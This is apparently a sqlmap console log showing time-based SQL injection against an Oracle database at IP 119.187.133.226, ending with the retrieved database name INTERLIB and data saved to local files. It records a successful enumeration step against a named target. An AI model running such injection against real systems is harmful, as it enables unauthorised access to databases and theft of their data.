 Sqlmap
[12:55:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:55:32] [INFO] adjusting time delay to 1 second due to good response times
[12:55:33] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[12:55:33] [ERROR] unable to retrieve the number of databases
[12:55:33] [INFO] falling back to current database
[12:55:33] [INFO] fetching current database
[12:55:33] [INFO] retrieved: INTERLIB
[12:56:28] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] INTERLIB
[12:56:28] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\119.187.133.226'
[*] shutting down at 12:56:28
C:\Python27\sqlmap>_